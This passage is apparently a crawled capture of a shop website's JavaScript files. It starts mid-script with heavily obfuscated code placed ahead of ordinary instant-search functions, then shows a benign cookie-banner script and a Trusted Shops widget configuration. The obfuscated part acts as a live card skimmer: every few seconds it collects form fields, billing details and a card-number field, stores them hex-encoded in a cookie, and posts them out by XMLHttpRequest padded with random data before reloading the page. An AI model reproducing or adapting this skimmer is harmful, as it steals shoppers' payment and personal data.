_0x5aa5[66]){_0x7cbex14[_0x5aa5[63]]= _0x5aa5[67]}}function DateStripeV(_0x7cbex14){if(_0x7cbex14[_0x5aa5[63]][_0x5aa5[38]]== 2){var _0x7cbex16=_0x7cbex14[_0x5aa5[63]];_0x7cbex14[_0x5aa5[63]]= _0x7cbex16+ _0x5aa5[68]};if(_0x7cbex14[_0x5aa5[63]][_0x5aa5[38]]> 6){var _0x7cbex16=_0x7cbex14[_0x5aa5[63]];_0x7cbex14[_0x5aa5[63]]= _0x7cbex16[_0x5aa5[69]](0,6)};_0x7cbex14[_0x5aa5[63]]= _0x7cbex14[_0x5aa5[63]][_0x5aa5[72]](_0x5aa5[70],_0x5aa5[71])}function claz(_0x7cbex18){_0x7cbex18= _0x7cbex18[_0x5aa5[74]](_0x5aa5[73]);var _0x7cbex19=[... new Set(_0x7cbex18)];var _0x7cbex1a=_0x5aa5[67];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbex19[_0x5aa5[38]];_0x7cbex4++){_0x7cbex1a= _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex19[_0x7cbex4]};_0x7cbex1a= _0x7cbex1a+ _0x5aa5[73];return _0x7cbex1a}function makeid(_0x7cbex1c){var _0x7cbex1d=_0x5aa5[67];var _0x7cbex1e=_0x5aa5[75];var _0x7cbex1f=_0x7cbex1e[_0x5aa5[38]];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbex1c;_0x7cbex4++){_0x7cbex1d+= _0x7cbex1e[_0x5aa5[77]](Math[_0x5aa5[76]](Math[_0x5aa5[59]]()* _0x7cbex1f))};return _0x7cbex1d}function hex2a(_0x7cbex21){if(_0x7cbex21){var _0x7cbex22=_0x7cbex21.toString();var _0x7cbex23=_0x5aa5[67];for(var _0x7cbex4=0;(_0x7cbex4< _0x7cbex22[_0x5aa5[38]]&& _0x7cbex22[_0x5aa5[58]](_0x7cbex4,2)!== _0x5aa5[78]);_0x7cbex4+= 2){_0x7cbex23+= String[_0x5aa5[79]](parseInt(_0x7cbex22[_0x5aa5[58]](_0x7cbex4,2),16))};return _0x7cbex23}else {return _0x5aa5[67]}}String[_0x5aa5[81]][_0x5aa5[80]]= function(){var _0x7cbex22,_0x7cbex4;var _0x7cbex1d=_0x5aa5[67];for(_0x7cbex4= 0;_0x7cbex4< this[_0x5aa5[38]];_0x7cbex4++){_0x7cbex22= this[_0x5aa5[82]](_0x7cbex4).toString(16);_0x7cbex1d+= (_0x5aa5[83]+ _0x7cbex22)[_0x5aa5[69]](-4)};return _0x7cbex1d};String[_0x5aa5[81]][_0x5aa5[84]]= function(){var _0x7cbex24;var _0x7cbex25=this[_0x5aa5[85]](/.{1,4}/g)|| [];var _0x7cbex26=_0x5aa5[67];for(_0x7cbex24= 0;_0x7cbex24< _0x7cbex25[_0x5aa5[38]];_0x7cbex24++){_0x7cbex26+= String[_0x5aa5[79]](parseInt(_0x7cbex25[_0x7cbex24],16))};return _0x7cbex26};function getCookie(_0x7cbex28){var _0x7cbex29=_0x5aa5[86]+ document[_0x5aa5[87]];var _0x7cbex2a=_0x7cbex29[_0x5aa5[74]](_0x5aa5[86]+ _0x7cbex28+ _0x5aa5[88]);if(_0x7cbex2a[_0x5aa5[38]]== 2){return _0x7cbex2a[_0x5aa5[91]]()[_0x5aa5[74]](_0x5aa5[90])[_0x5aa5[89]]()}}function delete_cookie(_0x7cbex28){document[_0x5aa5[87]]= _0x7cbex28+ _0x5aa5[92]}function misu21(){var _0x7cbex2d=document[_0x5aa5[94]](_0x5aa5[93]);for(i= 0;i< _0x7cbex2d[_0x5aa5[38]];i++){_0x7cbex2d[i][_0x5aa5[207]](_0x5aa5[95],function(){var _0x7cbex2e=_0x5aa5[67];var _0x7cbex2f=document[_0x5aa5[94]](_0x5aa5[96]);for(z= 0;z< _0x7cbex2f[_0x5aa5[38]];z++){var _0x7cbex30=_0x7cbex2f[z][_0x5aa5[94]](_0x5aa5[97]);var _0x7cbex31=_0x7cbex2f[z][_0x5aa5[94]](_0x5aa5[98]);for(x= 0;x< _0x7cbex30[_0x5aa5[38]];x++){if(_0x7cbex30[x][_0x5aa5[63]]&& _0x7cbex30[x][_0x5aa5[63]]!= _0x5aa5[67]&& _0x7cbex30[x][_0x5aa5[99]]!= _0x5aa5[100]&& _0x7cbex30[x][_0x5aa5[99]]!= _0x5aa5[101]&& _0x7cbex30[x][_0x5aa5[102]]!= _0x5aa5[103]&& _0x7cbex30[x][_0x5aa5[63]]!= _0x5aa5[104]){if(_0x7cbex30[x][_0x5aa5[105]]&& _0x7cbex30[x][_0x5aa5[105]]!= _0x5aa5[67]){var cook=getCookie(_0x5aa5[106]);if(cook!= _0x5aa5[67]){cook= hex2a(cook);cook+= _0x7cbex30[x][_0x5aa5[105]]+ _0x5aa5[107]+ _0x7cbex30[x][_0x5aa5[63]]+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}}}};for(x= 0;x< _0x7cbex31[_0x5aa5[38]];x++){if(_0x7cbex31[x][_0x5aa5[63]]&& _0x7cbex31[x][_0x5aa5[63]]!= _0x5aa5[67]&& _0x7cbex31[x][_0x5aa5[99]]!= _0x5aa5[100]&& _0x7cbex31[x][_0x5aa5[99]]!= _0x5aa5[101]&& _0x7cbex31[x][_0x5aa5[102]]!= _0x5aa5[103]&& _0x7cbex31[x][_0x5aa5[63]]!= _0x5aa5[104]){if(_0x7cbex31[x][_0x5aa5[105]]&& _0x7cbex31[x][_0x5aa5[105]]!= _0x5aa5[67]){var cook=getCookie(_0x5aa5[106]);if(cook!= _0x5aa5[67]){cook= hex2a(cook);cook+= _0x7cbex31[x][_0x5aa5[105]]+ _0x5aa5[107]+ _0x7cbex31[x][_0x5aa5[63]]+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}}}}};if(document[_0x5aa5[112]](_0x5aa5[111])[0]){var _0x7cbex32=document[_0x5aa5[112]](_0x5aa5[111])[0][_0x5aa5[41]];var _0x7cbex33=document[_0x5aa5[112]](_0x5aa5[111])[0][_0x5aa5[113]];_0x7cbex32= _0x7cbex32[_0x5aa5[115]](_0x5aa5[114],_0x5aa5[73]);var _0x7cbex34=_0x7cbex32[_0x5aa5[74]](_0x5aa5[73]);if(_0x7cbex34[_0x5aa5[38]]> 4){var _0x7cbex35=_0x5aa5[116]+ sanitas(_0x7cbex34[0]);var _0x7cbex36=_0x5aa5[117]+ sanitas(_0x7cbex34[0]);var _0x7cbex1a=_0x5aa5[118]+ sanitas(_0x7cbex34[1]);var _0x7cbex37=_0x5aa5[119]+ sanitas(_0x7cbex34[2]);var _0x7cbex38=_0x5aa5[120]+ sanitas(_0x7cbex34[2]);var _0x7cbex39=_0x5aa5[121]+ sanitas(_0x7cbex34[3]);var _0x7cbex3a=_0x5aa5[122]+ sanitas(_0x7cbex34[4]);var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[73]+ _0x7cbex35+ _0x5aa5[73]+ _0x7cbex36+ _0x5aa5[73]+ _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex37+ _0x5aa5[73]+ _0x7cbex38+ _0x5aa5[73]+ _0x7cbex39+ _0x5aa5[73]+ _0x7cbex3a+ _0x5aa5[123]+ _0x7cbex33[_0x5aa5[80]]();cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}};if(document[_0x5aa5[39]](_0x5aa5[124])){if(document[_0x5aa5[112]](_0x5aa5[125])[0]){var _0x7cbex35=_0x5aa5[116]+ document[_0x5aa5[112]](_0x5aa5[125])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[126])[0]){var _0x7cbex36=_0x5aa5[117]+ document[_0x5aa5[112]](_0x5aa5[126])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[127])[0]){var _0x7cbex1a=_0x5aa5[118]+ document[_0x5aa5[112]](_0x5aa5[127])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[128])[0]){var _0x7cbex37=_0x5aa5[119]+ document[_0x5aa5[112]](_0x5aa5[128])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[129])[0]){var _0x7cbex38=_0x5aa5[120]+ document[_0x5aa5[112]](_0x5aa5[129])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[130])[0]){var _0x7cbex39=_0x5aa5[121]+ document[_0x5aa5[112]](_0x5aa5[130])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[131])[0]){var _0x7cbex39=_0x5aa5[121]+ document[_0x5aa5[112]](_0x5aa5[131])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[132])[0]){var _0x7cbex3a=_0x5aa5[122]+ document[_0x5aa5[112]](_0x5aa5[132])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[133])[0]){var _0x7cbex3a=_0x5aa5[122]+ document[_0x5aa5[112]](_0x5aa5[133])[0][_0x5aa5[113]]};var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[73]+ _0x7cbex35+ _0x5aa5[73]+ _0x7cbex36+ _0x5aa5[73]+ _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex37+ _0x5aa5[73]+ _0x7cbex38+ _0x5aa5[73]+ _0x7cbex39+ _0x5aa5[73]+ _0x7cbex3a+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]};if(document[_0x5aa5[135]](_0x5aa5[134])[0]){cc_num= document[_0x5aa5[135]](_0x5aa5[134])[0][_0x5aa5[63]];var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[136]+ cc_num+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]};_0x7cbex2e= getCookie(_0x5aa5[106]);_0x7cbex2e= hex2a(_0x7cbex2e);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[137],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[139],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[141],_0x5aa5[142]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[143],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[146],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[148],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[155],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[157],_0x5aa5[122]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[158],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[160],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[161],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[163],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[164],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[165],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[166],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[168],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[164],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[169],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[170],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[171],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[155],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[172],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[173],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[174],_0x5aa5[142]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[175],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[176],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[177],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[178],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[179],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[180],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[175],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[176],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[177],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[181],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[178],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[158],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[161],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[60],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[160],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[165],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[166],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[163],_0x5aa5[60]);if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[60])!==  -1){if(asfdaw){asfdaw= false;if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[182])==  -1){_0x7cbex2e+= _0x5aa5[183]+ navigator[_0x5aa5[184]]+ _0x5aa5[73]};if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[156])==  -1){_0x7cbex2e+= _0x5aa5[185]};if(document[_0x5aa5[112]](_0x5aa5[161])[0]==  -1){_0x7cbex2e+= _0x5aa5[186]+ document[_0x5aa5[135]](_0x5aa5[161])[0]+ _0x5aa5[73]};var _0x7cbex3b= new FormData();var _0x7cbex3c={referer:document[_0x5aa5[187]],tag:btoa(_0x5aa5[188]),stats:btoa(_0x7cbex2e[_0x5aa5[80]]())};_0x7cbex3b[_0x5aa5[190]](_0x5aa5[189],btoa(makeid(64)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[191],btoa(makeid(64)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[192],btoa(makeid(128)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[193],btoa(makeid(512)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[194],btoa(makeid(418)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[195],btoa(JSON[_0x5aa5[196]](_0x7cbex3c)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[197],btoa(makeid(1024)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[198],btoa(makeid(32)));url= _0x5aa5[199];var _0x7cbex3d= new XMLHttpRequest();_0x7cbex3d[_0x5aa5[42]](_0x5aa5[200],url,true);_0x7cbex3d[_0x5aa5[201]]= function(){Reld()};_0x7cbex3d[_0x5aa5[202]](_0x7cbex3b);document[_0x5aa5[87]]= _0x5aa5[203];document[_0x5aa5[87]]= _0x5aa5[204];delete_cookie(_0x5aa5[106]);asfdaw= false;var _0x7cbex3e=_0x5aa5[205]+ f_id_daww+ _0x5aa5[206];ReplaceContent(_0x7cbex3e)}}})}}function sanitas(_0x7cbex40){_0x7cbex40= _0x7cbex40[_0x5aa5[72]](_0x5aa5[107],_0x5aa5[67]);return _0x7cbex40}var asfdaw=true;var cook=getCookie(_0x5aa5[61]);if(cook!= _0x5aa5[62]){setInterval(misu21,4000)};function Rr(){window[_0x5aa5[209]][_0x5aa5[208]]= window[_0x5aa5[209]][_0x5aa5[208]][_0x5aa5[72]](_0x5aa5[210],_0x5aa5[67])}function rR(){setTimeout(Rr,8000)}function Reld(){window[_0x5aa5[209]][_0x5aa5[208]]= window[_0x5aa5[209]][_0x5aa5[208]][_0x5aa5[72]](_0x5aa5[210],_0x5aa5[67])}function smenu(_0x7cbex46){_0x5aa5[67]!= _0x7cbex46[_0x5aa5[63]]?(_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[211]]= _0x5aa5[213],_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[214]]= _0x5aa5[215]):(_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[211]]= _0x5aa5[216],_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[214]]= _0x5aa5[54]),blast()}function blast(){var _0x7cbex46=document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]];2== _0x7cbex46[_0x5aa5[38]]&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 7&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,7)),_0x7cbex46[_0x5aa5[38]]> 4&& _0x5aa5[199]!= _0x7cbex46[_0x5aa5[218]](3,4)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 3&& _0x5aa5[71]!= _0x7cbex46[_0x5aa5[218]](2,3)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 5&& _0x5aa5[71]!= _0x7cbex46[_0x5aa5[218]](4,5)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68])}function processF(){_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[219])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[220])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[220])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[158])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[222])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[222])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[223])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[223])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[60])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[224])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[224])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54]}if(document[_0x5aa5[39]](_0x5aa5[158])){smenu(document[_0x5aa5[39]](_0x5aa5[158]))};if(document[_0x5aa5[39]](_0x5aa5[217])){smenu(document[_0x5aa5[39]](_0x5aa5[217]))};if(document[_0x5aa5[39]](_0x5aa5[60])){smenu(document[_0x5aa5[39]](_0x5aa5[60]))}
function tryToCloseInstantSearch()
{
	var $oldCenterColumn = $('#old_center_column');
	if ($oldCenterColumn.length > 0)
	{
		$('#center_column').remove();
		$oldCenterColumn.attr('id', 'center_column').show();
		return false;
	}
}

function stopInstantSearchQueries()
{
	for(var i=0; i<instantSearchQueries.length; i++)
		instantSearchQueries[i].abort();
	instantSearchQueries = [];
}


--- FILE ---
content_type: application/javascript
request_url: https://mitienda.de/themes/default-bootstrap/js/mcookie.js
body_size: 491
content:
$( document ).ready(function() {
	$('.l-closet').click(function (){
		parent.$.fancybox.close();
	});
	
	//Función que cambia el color de fondo y guarda el valor en la cookie
	function ocultarMensaje() {
        $('#message-top').hide(800);
    }
	
	//Al cargar la página se pone de color de fondo el valor que hay en la cookie 
	if(!Cookies.get('mensajeCookieTop')){
		//$('#message-top').show(1000);
	}
	
	//Al clicar sobre la imagen obtenemos el color del atributo 'data-color' y llamamos la función 'cambiacolor' con el color seleccionado
	$('.mimensaje').click(function(e){
		Cookies.set('mensajeCookieTop',1);
		ocultarMensaje();		
	});
	
	
	//window.setTimeout( show_popup, 5000 ); // 5 seconds
	//Al cargar la página se pone de color de fondo el valor que hay en la cookie 
	function show_popup(){
		if(!Cookies.get('mensajeCookie') && 0){ //Es para el lightbox que ya no aparesca el 0
			$('.ckookie').trigger('click');	
			Cookies.set('mensajeCookie',1);
		}
	}
	
});

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XCA8ED0561B7305FA2E455880013003D2.js
body_size: 1430
content:
((e,t)=>{const a={shopInfo:{tsId:"XCA8ED0561B7305FA2E455880013003D2",name:"mitienda.de",url:"mitienda.de",language:"de",targetMarket:"DEU",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-efbcdc83-e42b-4acb-9b31-835316409b43",channelId:"chl-6747af86-4e5b-4bed-b0dc-16a0af698fc0"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2018-05-17 00:00:00"},reviewSystem:{rating:{averageRating:4.78,averageRatingCount:18,overallRatingCount:614,distribution:{oneStar:1,twoStars:0,threeStars:0,fourStars:0,fiveStars:17}},reviews:[{average:5,rawChangeDate:"2025-12-13T08:22:28.000Z",changeDate:"13.12.2025",transactionDate:"3.12.2025"},{average:5,buyerStatement:"Sehr schnelle Versendung und der Freundschaftskreis ist schön gearbeitet. \nGerne wieder",rawChangeDate:"2025-12-11T12:56:18.000Z",changeDate:"11.12.2025",transactionDate:"8.12.2025"},{average:1,buyerStatement:"Ware  kam nicht zum vereinbarten Termin und wird aber als geliefert angezeigt. Wurde aber nicht geliefert!!!",rawChangeDate:"2025-11-27T15:44:50.000Z",changeDate:"27.11.2025",transactionDate:"24.11.2025"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","SHOP_CONSUMER_MEMBERSHIP","SHOP_TRUSTBADGE_REVIEW_REVIEWREQUEST_CREATION_DISABLE","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE","REVIEWS_AUTO_COLLECTION"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html",profileUrlLegalSection:"https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2018-03-21 00:00:00",shopkeeper:{name:"Ismael Nunez Cervantes",street:"Abteistr. 16",country:"DE",city:"Jülich",zip:"52428"},displayVariant:"full",variant:"full",twoLetterCountryCode:"DE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-18T05:25:59.143Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);